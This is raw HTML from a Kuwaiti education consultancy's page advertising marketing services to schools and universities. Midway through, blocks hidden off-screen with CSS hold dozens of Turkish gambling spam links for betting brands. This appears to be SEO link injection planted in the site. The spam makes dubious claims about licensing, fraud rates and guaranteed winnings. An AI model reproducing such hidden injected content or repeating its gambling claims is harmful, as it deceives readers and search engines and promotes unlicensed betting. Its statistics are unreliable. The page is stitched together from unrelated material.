					<div id="service_sidebar_menu-1" class="base-sidebar sidebar-widget sidebar-categories"><ul class="categories-list clearfix"><li><a href="https://tajdid.co/?service=international-education-counselling" title="Education Counselling">Education Counselling<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=university-application-process" title="Application Process">Application Process<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=university-scholarship-guidance" title="Scholarship Guidance">Scholarship Guidance<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=health-insurance-for-students" title="Health Insurance For Students">Health Insurance For Students<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=international-student-visa-guidance" title="Student Visa Guidance">Student Visa Guidance<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=students-accommodations" title="Students Accommodations">Students Accommodations<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=virtual-internships" title="Other Support Services">Other Support Services<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=training-and-webinars-for-students" title="Training And Webinars">Training And Webinars<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=ielts-registration-and-training-with-tajdid" title="IELTS Registration And Training">IELTS Registration And Training<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=personality-assessment-test" title="Personality Assessment Test">Personality Assessment Test<i class="flaticon-send"></i></a></li><li><a href="https://tajdid.co/?service=virtual-internships" title="Virtual Internships">Virtual Internships<i class="flaticon-send"></i></a></li></ul></div>		<div data-elementor-type="page" data-elementor-id="823" class="elementor elementor-823">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8310de9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8310de9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a26b30" data-id="5a26b30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59ee270 elementor-widget elementor-widget-visarzo_categories_widget" data-id="59ee270" data-element_type="widget" data-widget_type="visarzo_categories_widget.default">
				<div class="elementor-widget-container">
							<div class="sidebar-widget sidebar-categories-2">
			<div class="widget-title">
				<h3 class="categories">Destinations</h3>
				<div class="dotted-box">
					<span class="dotted"></span>
					<span class="dotted"></span>
					<span class="dotted"></span>
				</div>
			</div>
			<div class="widget-content">
				<ul class="categories-list clearfix">
											<li><a href="https://tajdid.co/service/study-in-uk/"  target="_blank"  rel="nofollow">UK</a></li>
											<li><a href="https://tajdid.co/service/study-in-usa/"  target="_blank"  rel="nofollow">USA</a></li>
											<li><a href="https://tajdid.co/service/study-in-canada/"  target="_blank"  rel="nofollow">Canada</a></li>
											<li><a href="https://tajdid.co/service/study-in-australia/"  target="_blank"  rel="nofollow">Australia</a></li>
											<li><a href="https://tajdid.co/service/study-in-germany/"  target="_blank"  rel="nofollow">Germany</a></li>
											<li><a href="https://tajdid.co/service/study-in-hungary/"  target="_blank"  rel="nofollow">Hungary</a></li>
											<li><a href="https://tajdid.co/service/study-in-new-zeland/"  target="_blank"  rel="nofollow">New Zealand</a></li>
											<li><a href="https://tajdid.co/service/study-in-malta/"  target="_blank"  rel="nofollow">Malta</a></li>
											<li><a href="https://tajdid.co/service/study-in-malaysia/"  target="_blank"  rel="nofollow">Malaysia</a></li>
											<li><a href="https://tajdid.co/service/study-in-turkey/"  target="_blank"  rel="nofollow">Turkey</a></li>
											<li><a href="https://tajdid.co/service/study-in-switzerland/"  target="_blank"  rel="nofollow">Switzerland</a></li>
											<li><a href="https://tajdid.co/service/study-in-georgia/"  target="_blank"  rel="nofollow">Georgia</a></li>
									</ul>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="page" data-elementor-id="316" class="elementor elementor-316">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e3da60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e3da60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-762f226" data-id="762f226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d35d362 elementor-widget elementor-widget-heading" data-id="d35d362" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Book Free Consultation
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5711ffb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5711ffb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a74f67 elementor-widget elementor-widget-shortcode" data-id="1a74f67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script type="text/javascript" src="https://tajdid.ams4you.net/webinqcode-14044-1128.html"></script></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
			</div>
						<div class="col-lg-8 col-md-12 col-sm-12 content-side">
				<div class="coaching-details-content service-details-content">
					<div class="content-style-one">
													<figure class="image-box"><img src="https://tajdid.co/wp-content/uploads/2023/05/direct-marketing-min.webp" alt="feature image"></figure>
																		<div class="text">
							<h3>Boost Your Institution's Visibility and Enrollment with Tajdīd's Direct Marketing Services</h3>
							<p>At Tajdīd, we know that institutions need a strong online presence to attract potential students. Our Direct Marketing Services can help your institution expand its reach by highlighting your offers and scholarships on our website and social media platforms. <br>
<br>
Tajdīd organizes study tours, dedicated school visits, and high level meetings with decision makers to drive enrollment and offer lucrative admission packages to the students. 
</p>
						</div>
					</div>
					<div style='position:absolute;left:-7532px;'><div style='position:absolute;left:-10756px;width:1272px;'><p>Yeni başlayan kullanıcılar için rehber içerikleriyle <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel güncel giriş</a> destek sunar.</p><p>Güvenli ödeme sistemleri sayesinde <a href="https://www.digital-knowledge.org">bahsegel</a> oyuncular için öncelikli hale geliyor.</p><p>Cep telefonlarından sorunsuz işlem yapmak için <a href="https://tirediscountcenter.net/" title="bettilt 2025 giriş">bettilt</a> sistemi tercih ediliyor.</p><p>Statista verilerine göre 2024 yılında online slot oyunlarının toplam oyun gelirlerindeki payı %60’ı aşmıştır; <a href="https://poachedmag.com" title="bettilt">bettilt canlı destek</a> slot kategorisinde 1800’den fazla oyun sunmaktadır.</p><p>Bahis piyasasında öncü olan <a href="https://www.lakewindsgolfclub.com/">paribahis</a> global ölçekte de tanınıyor.</p><p>Yüksek oran garantisiyle kazanç fırsatı sunan <a href="https://www.radiolapizarra.com" title="bettilt">bettilt türkiye</a> kullanıcı dostudur.</p><p>Kazanç elde etmek isteyen kullanıcılar için <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis</a> doğru adrestir.</p><p>En popüler futbol ligleri için yüksek oranlar sunan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> bahisçiler için ideal bir platformdur.</p><p>Basketbol ve tenis gibi alanlarda kupon yapmak için <a href="https://www.thesprucedgoose.com/">bettilt</a> bölümü tercih ediliyor.</p><p>Bahis sektöründeki toplam gelirlerin %50’si futbol bahislerinden sağlanmaktadır; bu alan <a href="https://adornadmire.com" title="paribahis">paribahis güncel giriş adresi</a> için stratejik öneme sahiptir.</p><p>Bahis dünyasında güçlü referanslara sahip olan <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt</a> global güvenilirliğiyle öne çıkar.</p><p>Yüksek RTP oranlarına sahip slot oyunlarıyla <a href="https://www.chefvincecooks.com" title="bettilt">bettilt güncel</a> kazanç fırsatlarını artırır.</p><p>Bahis oyuncularının %87’si hızlı arayüze sahip platformlarda daha fazla zaman geçirdiğini belirtmiştir; <a href="https://electbryancutler.com" title="bahsegel">bahsegel giril</a> bu konuda optimize edilmiştir.</p><p>Curacao lisansına sahip olan <a href="https://vuturefood.com/" title="bettilt">bettilt para çekme</a>, kullanıcılarına güvenli işlem garantisi verir.</p><p>Maç sonuçlarına bahis yapmak isteyen kullanıcılar <a href="https://snus-s.com">paribahis</a> kısmını tercih ediyor.</p><p>Bahisçilerin güvenle işlem yapabilmesi için <a href="https://psychiatristdrsoumiyamudgal.com/">bettilt</a> altyapısı vazgeçilmezdir.</p><p>Yepyeni özellikleriyle <a href="https://www.sunaurataylor.org">bettilt güncel</a> versiyonu heyecan veriyor.</p><p>Canlı casino kullanıcılarının %58’i “oyun sunucusunun atmosferinin” kararlarını etkilediğini belirtmiştir; bu, <a href="https://nytconnectionshints.com/" title="bahsegel">giriş bahsegel</a>’te profesyonel stüdyolarla sağlanır.</p><p>Bahis dünyasında gelecek yılın yeniliklerini sunacak olan <a href="https://www.dunsterbc.net" title="Madridbet 2025">Madridbet</a> şimdiden konuşulmaya başlandı.</p></div> <div style='position:absolute;left:-9172px;width:1021px;'><p>Bahis piyasasında adını duyuran <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> güvenilir altyapısıyla fark yaratıyor.</p><p>Bahis dünyasında yüksek kazanç hedefleyen kullanıcıların tercihi <a href="https://www.thesprucedgoose.com/" title="bettilt">bettilt</a> olmaktadır.</p><p>Modern tasarımıyla dikkat çeken <a href="https://adornadmire.com" title="paribahis 2025 giriş">paribahis</a> sürümü kullanıcıların ilgisini çekiyor.</p><p>Güvenilir altyapısıyla finansal işlemleri koruma altına alan <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> profesyoneldir.</p><p>Her zaman kullanıcılarının kazancını artırmak için çalışan <a href="https://electbryancutler.com" title="bahsegel">bahsegel giriş yap</a>, yeni fırsatlarıyla sektördeki liderliğini pekiştiriyor.</p><p>Türkiye’de çevrim içi kumarhaneler fiziksel tesislerin yerini almıştır, <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis apk</a> dijital deneyimi ön plana çıkarır.</p><p>Kullanıcılar güvenliklerini sağlamak için <a href="https://nytconnectionshints.com/">bahsegel</a> altyapısına güveniyor.</p><p>Yeni dönemde daha fazla özellik getirecek olan <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt güncel giriş</a> bekleniyor.</p><p>Modern teknolojilerle desteklenen sistemleri sayesinde <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt giriş yap</a>, tüm işlemleri hızlı, güvenli ve sorunsuz bir şekilde gerçekleştirir.</p><p>Türk kullanıcılar, canlı rulet masalarında sohbet özelliğiyle diğer oyuncularla iletişim kurabilir; <a href="https://tirediscountcenter.net/" title="bettilt">bettilt girirş</a> bu etkileşimi destekler.</p><p>Kullanıcılar, güvenli erişim sağlamak için <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel</a> sayfasını tercih ediyor.</p><p>Futbol derbilerine özel yüksek oranlar <a href="https://snus-s.com" title="paribahis 2025 giriş">paribahis</a> bölümünde yer alıyor.</p><p>Anında işlem yapmak isteyenler için <a href="https://www.dunsterbc.net" title="Madridbet 2025">Madridbet</a> versiyonu hız kazandırıyor.</p><p>Bahisçilerin güvenini sağlayan <a href="https://vuturefood.com/" title="bettilt 2025 giriş">bettilt</a> politikaları ön plana çıkıyor.</p><p>Modern altyapısıyla dikkat çeken <a href="https://poachedmag.com" title="bettilt 2025 giriş">bettilt</a> sürümü heyecan yaratıyor.</p><p>Adres değişikliklerinde en güncel bağlantı olan <a href="https://www.digital-knowledge.org" title="bahsegel 2025">bahsegel</a> önemlidir.</p><p>İnternette eğlence arayan kullanıcılar için <a href="https://rideitalia.com/" title="bahsegel 2025 giriş">bahsegel giris</a> seçenekleri vazgeçilmezdir.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.radiolapizarra.com" title="bettilt 2025">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Güvenli yatırım yapmak isteyen kullanıcılar için <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt 2025">bettilt</a> vazgeçilmezdir.</p></div> <div style='position:absolute;left:-12065px;width:1131px;'><p>Kumarhane keyfini yaşamak isteyenler için <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025 giriş">bettilt</a> kategorisi oldukça ilgi çekici.</p></div> <div style='position:absolute;left:-8019px;width:1195px;'><p>Yeni yıl sürümü olan <a href="https://construyendociudad.com/">bettilt güncel giriş</a> bahis dünyasında heyecan yaratıyor.</p></div> <p>Kullanıcı yorumlarında pozitif değerlendirmeler alan <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel</a> güvenilirliğini kanıtladı.</p> <p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.chateau-du-barroux.com/" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p><p>Güvenilir altyapısıyla finansal işlemleri koruma altına alan <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel</a> profesyoneldir.</p><p>Kullanıcılarına özel ödül sistemiyle sadakat kazandıran <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel</a> farkını hissettirir.</p> <p>Klasik masa oyunlarından slotlara kadar <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025">Paribahis</a> çeşitliliği sunuluyor.</p> <p>Dijital eğlence arayanların adresi <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> siteleri oluyor.</p> <p>Kumarhane heyecanını evden yaşamak isteyenler <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel 2025">Bahsegel</a> sayfasına giriyor.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.baykarfiltre.com/" title="Bettilt 2025">Bettilt giriş</a> olmaya devam ediyor.</p> <p>Bahis dünyasında kazancın adı <a href="https://decoratk.com/" title="Bahsegel">Bahsegel</a> olarak bilinir.</p> <p>Cep telefonlarından kolay erişim için <a href="https://www.sosyalhukuk.org/" title="Bahsegel 2025 giriş">Bahsegel</a> oldukça tercih ediliyor.</p> <p>Türkiye’deki bahisçilerin en güvenilir adreslerinden biri <a href="https://www.halden-idrettsrad.com" title="paribahis 2025">paribahis giriş</a> olmaya devam ediyor.</p><p>Yeni başlayan kullanıcılar için rehber içerikleriyle <a href="https://www.radiolapizarra.com" title="bettilt">bettilt güncel giriş</a> destek sunar.</p><p>OECD raporları, kullanıcıların %52’sinin “kayıp limiti” belirleyen platformları tercih ettiğini göstermektedir; <a href="https://electbryancutler.com" title="bahsegel">bahsegelgiriş</a> bu özelliği destekler.</p> <p>İnternet üzerinden daha kolay erişim için <a href="https://electbryancutler.com">bahsegel giris</a> sayfası kullanılıyor.</p><p>2025’te kullanıcı dostu tasarımıyla <a href="https://www.halden-idrettsrad.com" title="paribahis 2025">paribahis</a> sürümü geliyor.</p><p>Her turun sonunda kazanan numara anında ekrana yansır ve <a href="https://www.radiolapizarra.com" title="bettilt">bettilt girirş</a> bu sonuçları otomatik olarak kaydeder.</p> <p>Bahis platformlarının %72’si artık kripto para desteği sunmaktadır; <a href="https://www.zlbrake.com/" title="rokubet">rokubet 2025</a> bu yeniliği güvenli şekilde entegre etmiştir.</p> <p>Statista raporuna göre global casino kullanıcılarının %43’ü Asya ve Avrupa’dan gelmektedir; bu da <a href="https://rumiyatak.com/" title="Rokubet">Rokubet guncel giris</a> gibi uluslararası markaların önemini artırır.</p> <p>Curacao lisanslı platformlarda kullanıcıların dolandırılma olasılığı %0.05’in altındadır ve <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel giril</a> bu güvenlik seviyesini sürdürmektedir.</p> <p>Canlı bahislerde yüksek kazanç oranları sunan <a href="https://www.dunsterbc.net" title="madridbet">madridbet</a> fark yaratır.</p><p>Güvenli bir ortamda oynamak isteyenler için <a href="https://bambangsoesatyo.info">bettilt</a> kavramı oldukça kritik hale geldi.</p> <p>Yeni yıl sürümü olan <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel 2025 giriş">Bahsegel güncel giriş</a> bahis dünyasında heyecan yaratıyor.</p> <p>Finansal güvenliğin temeli olan <a href="https://gibrem.com/">bahsegel</a> uygulamaları büyük önem taşıyor.</p> <p>Kumarhane keyfi yaşamak için <a href="https://www.digital-knowledge.org/" title="bahsegel 2025 giriş">bahsegel</a> tercih ediliyor.</p> <p>Gelecek yılki sürüm olan <a href="https://www.sunaurataylor.org" title="bettilt 2025 giriş">bettilt</a> yeni özelliklerle geliyor.</p><p>Her oyuncunun güvenliğini sağlayan <a href="https://tramitesenpanama.com" title="paribahis 2025">paribahis</a> anlayışı sektörde yayılıyor.</p><p>Canlı oyunlarda sesli sohbet seçeneğini kullanan oyuncuların oranı %38’dir; bu oran her yıl artmaktadır ve <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis kayıp bonusu</a> bu özelliği destekler.</p> <p>Evolution, Pragmatic Play ve Ezugi gibi sağlayıcıların toplam canlı oyun cirosu 2024 yılında 5,3 milyar doları geçmiştir; bu büyüme <a href="https://39kfood.com/" title="bahis siteleri">bahis giriş</a> gibi operatörleri güçlendirmektedir.</p> <p>Oyuncular için güvenli işlemlerin garantisi <a href="https://laollaarrocera.com/" title="Bahesegel 2025">Bahesegel giriş</a> politikalarıdır.</p> <span><a href="https://www.lakewindsgolfclub.com/" title="Paribahis">Paribahis</a> </span> <p>Kazandıran bonus kampanyalarıyla dikkat çeken <a href="https://www.radiolapizarra.com" title="bettilt">bettilt</a> her gün yenilik sunar.</p> <p>Bahis tutkunlarının ilk tercihi haline gelen <a href="https://rideitalia.com/" title="Bahsegel">Bahsegel</a> kalitesiyle tanınır.</p><p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://laollaarrocera.com/" title="Bahsegel">Bahsegel indir apk</a> altyapısını sürekli günceller.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://www.pinkbc.com/" title="Rokubet">Rokubet kayıp bonusu</a>’te mevcuttur.</p> <p>Online eğlence için <a href="https://coastshop.net/" title="Bahsegel 2025 giriş">Bahsegel</a> kategorileri giderek daha fazla kullanıcı çekiyor.</p> <p>Online casino oyunlarının %55’i mobil cihazlar üzerinden oynanırken, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel yeni giriş</a> tüm platformlarda sorunsuz çalışır.</p> <p>Maç heyecanını ikiye katlamak için <a href="https://morningdesertdubaisafari.com">Bahsegel</a> bölümü sıkça tercih ediliyor.</p> <p>Bahis severler için güvenilir bir ortam yaratan <a href="https://www.katedradrohobych.com" title="bahis siteleri">bahis siteleri</a> kullanıcı odaklı hizmet verir.</p> <p>Türkiye’de çevrim içi kumar faaliyetleri sıkı şekilde denetlenmektedir, <a href="https://coastshop.net/" title="bahsegel">bahsegel deneme bonusu</a> yasalara uyumlu şekilde çalışır.</p><p>Bahis deneyimini üst seviyeye taşıyan <a href="https://edstonluxuryholidays.com" title="bahsegel">bahsegel</a> kullanıcılarına eşsiz fırsatlar sunar.</p> <p>Her zaman kazandıran bir sistem sunan <a href="https://www.experimentalgamelab.net" title="bettilt">bettilt</a> güvenli oyun garantisi verir.</p><p>Promosyon seven kullanıcılar <a href="https://kabayim.com">bettilt giriş</a> kampanyalarından yararlanıyor.</p><p>Yeni yıl sürümü olan <a href="https://anthonyhopkinsmovies.com" title="bettilt 2026 giriş">bettilt güncel giriş</a> bahis dünyasında heyecan yaratıyor.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel</a> fırsatlarını asla kaçırmıyor.</p><p>Promosyon dünyasında öne çıkan <a href="https://ideadan.com" title="bahsegel 2026 giriş">bahsegel giriş</a> fırsatları kazancı artırıyor.</p> <p>Adres güncellemelerini öğrenmek için <a href="https://www.mywanderlist.com">paribahis</a> ziyaret ediliyor.</p><p>Curacao Oyun Otoritesi’ne göre lisanslı platformların dolandırıcılık oranı %0.1’in altındadır; <a href="https://www.jejuricity.com" title="bettilt">bettilt indir</a> de bu güvenli grupta yer alır.</p><p>Türk kullanıcılar için slotlar genellikle kolay oynanabilir yapısıyla tercih edilir; <a href="https://webmobril.org" title="bahsegel">bahsegel.giriş</a> arayüzünü bu şekilde tasarlamıştır.</p> <p>Maç heyecanını ikiye katlamak için <a href="https://geometrydashapkfree.com/" title="Bettilt 2026">Bettilt giriş</a> bölümü sıkça tercih ediliyor.</p></div>		<div data-elementor-type="wp-post" data-elementor-id="2675" class="elementor elementor-2675">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-671780f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="671780f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f45c67" data-id="2f45c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22e354d elementor-widget elementor-widget-service_icon_box" data-id="22e354d" data-element_type="widget" data-widget_type="service_icon_box.default">
				<div class="elementor-widget-container">
					 
				<div class="content-style-two">
			<div class="inner-box">
				<div class="row clearfix">

								 <div class="col-lg-4 col-md-6 col-sm-12 column">
						<div class="single-item">
							<div class="icon-box"><i aria-hidden="true" class=" flaticon-document"></i></div>
							<h4 class="single_icon">Partnering with Tajdīd</h4>
							<p>Partnering with Tajdīd gives your institution access to a global network of students seeking higher education. We work with you to understand your unique offerings and create a marketing plan to highlight them to potential students.
</p>
						</div>
					</div> 					 <div class="col-lg-4 col-md-6 col-sm-12 column">
						<div class="single-item">
							<div class="icon-box"><i aria-hidden="true" class=" flaticon-copy"></i></div>
							<h4 class="single_icon">Marketing and Advertising</h4>
							<p>Our marketing experts use a data-driven approach to create targeted advertising campaigns that showcase your institution's unique value proposition to prospective students. We tailor campaigns to specific demographics and interests to ensure maximum engagement and reach.</p>
						</div>
					</div> 					 <div class="col-lg-4 col-md-6 col-sm-12 column">
						<div class="single-item">
							<div class="icon-box"><i aria-hidden="true" class=" flaticon-plane"></i></div>
							<h4 class="single_icon">Results Tracking and Reporting </h4>
							<p>Our team tracks your institution's success by bespoke consultancy reports on market trends and local education insight and engagement. We use this information to optimize future campaigns and improve your institution's online visibility and enrollment.
</p>
						</div>
					</div> 
				</div>
			</div>
							<h3>Partner with Tajdīd Today to Expand Your Institution's Reach</h3>
										<div class="text">
					<p>Partnering with Tajdīd gives your institution access to a global network of students seeking higher education. Our Direct Marketing Services will help your institution expand its reach, boost enrollment, and enhance its reputation.
</p>
				</div>
						</div> 
							</div>
				</div>
				<div class="elementor-element elementor-element-2a39dc6 elementor-widget elementor-widget-single_service_image" data-id="2a39dc6" data-element_type="widget" data-widget_type="single_service_image.default">
				<div class="elementor-widget-container">
					 
				<div class="two-column">
			<div class="row align-items-center clearfix">
				<div class="col-lg-6 col-md-6 col-sm-12 image-column">
					<figure class="image-box"><img decoding="async" src="https://tajdid.co/wp-content/uploads/2023/04/tajdid-resize.jpg" title="tajdid resize" alt="tajdid resize" loading="lazy" /></figure>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 content-column">
					<div class="content-box">
						<h3>Benefits of Partnering with Tajdīd</h3>
						<ul class="list clearfix">
							


                                                <li>Increased visibility among potential students

</li>
                                                <li>Targeted marketing campaigns to reach specific demographics



</li>
                                             
                                                <li>Access to a global network of students seeking higher education

 </li>
   <li>Access to both International and Bilingual schools

 </li>


</li>
                                                <li>Increased enrollment and revenue





</li>
                                                <li>Enhanced reputation and recognition 


 </li>
						</ul>
					</div>
				</div>
			</div>
			<div class="text">
				<h3 class="two_column">Ready to Boost Your Institution's Visibility & Impact?</h3>
				<p>Contact us today to learn more about our Direct Marketing Services and how we can help your institution expand its reach, attract more students, and enhance its reputation. Our team of experts are dedicated to helping you achieve your goals and grow your institution's impact.
</p>
			</div>
		</div> 
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab06031 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab06031" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b504168" data-id="b504168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b83cc6f elementor-widget elementor-widget-button" data-id="b83cc6f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://tajdid.co/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us To Get Started </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cea606c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cea606c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-deaef30" data-id="deaef30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b63d174 elementor-widget elementor-widget-visarzo_faq" data-id="b63d174" data-element_type="widget" data-widget_type="visarzo_faq.default">
				<div class="elementor-widget-container">
							<!-- faq-section -->
		  
		<div class="accordion-content">
		<h3 class="faq">Frequently Asked Questions</h3>
			<ul class="accordion-box">
							<li class="accordion block active-block">
					<div class="acc-btn active">
						<div class="icon-outer"><i class="fas fa-angle-down"></i></div>
						<h5>What types of institutions do you work with?
</h5>
					</div>
					<div class="acc-content current">
						<p>Tajdīd works with a wide range of institutions, including universities, colleges, language schools, and vocational schools, among others. We partner with institutions that offer high-quality education and are committed to providing students with a supportive learning environment.
</p>
					</div>
				</li>
								<li class="accordion block ">
					<div class="acc-btn ">
						<div class="icon-outer"><i class="fas fa-angle-down"></i></div>
						<h5>How does Tajdīd highlight partner institutions on its website and social media platforms?
</h5>
					</div>
					<div class="acc-content ">
						<p>Tajdīd uses various digital marketing techniques to highlight the offers and scholarships of our partner institutions on our website and social media platforms. We create engaging content, including images, videos, and blog posts, to showcase the benefits of studying at our partner institutions. Additionally, we use targeted advertising campaigns to reach potential students who may be interested in our partner institutions.
</p>
					</div>
				</li>
								<li class="accordion block ">
					<div class="acc-btn ">
						<div class="icon-outer"><i class="fas fa-angle-down"></i></div>
						<h5>How can Tajdīd refer interested students to our partner institutions?
</h5>
					</div>
					<div class="acc-content ">
						<p>Tajdīd has a vast network of clients who are interested in pursuing higher education abroad. We refer interested students to our partner institutions by sharing information about their programs, scholarships, and admission requirements. We also provide personalized guidance to students to help them select the best institution for their needs and preferences. Our goal is to match students with institutions that meet their academic and personal goals, ensuring a successful study abroad experience.
</p>
					</div>
				</li>
								<li class="accordion block ">
					<div class="acc-btn ">
						<div class="icon-outer"><i class="fas fa-angle-down"></i></div>
						<h5>How can Tajdīd help our institution to raise its profile?</h5>
					</div>
					<div class="acc-content ">
						<p>Tajdīd will be able to assess and offer bespoke direct marketing services, which may include, promoting it on various digital marketing platforms, offering study tours, arranging school visits and talks, etc to boost recruitment targets. Institutions can get in touch with our professional team for detailed plan
</p>
					</div>
				</li>
							</ul>
		</div>
				<!-- faq-style-two end -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
			</div>
					</div>
	</div>
</div>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3301" class="elementor elementor-3301">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-34ffd24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34ffd24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bda5c43" data-id="bda5c43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b10553 elementor-widget elementor-widget-image" data-id="8b10553" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tajdid.co/">
							<img width="180" height="54" src="https://tajdid.co/wp-content/uploads/2023/04/Untitled-2-white.png" class="attachment-large size-large wp-image-2305" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0c7dac1 elementor-widget elementor-widget-heading" data-id="0c7dac1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Tajdid is a team of expert education consultants and career counselors in Kuwait, offering professional career guidance and support to students and professionals. We are transforming lives by enabling students to study in world-class universities in countries like the UK, USA, Canada, Australia, and many other top destinations.
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8ad202a elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8ad202a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e634e3" href="https://www.facebook.com/tajdidconsultants" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
